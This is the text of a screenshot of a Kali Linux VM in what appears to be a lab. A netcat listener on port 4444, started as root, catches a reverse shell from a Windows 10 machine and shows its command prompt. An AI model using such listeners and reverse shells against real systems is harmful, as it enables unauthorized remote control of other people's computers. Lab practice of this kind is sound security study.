 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
01:45 AM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -vlp 4444
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 50349
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>
Right Ctrl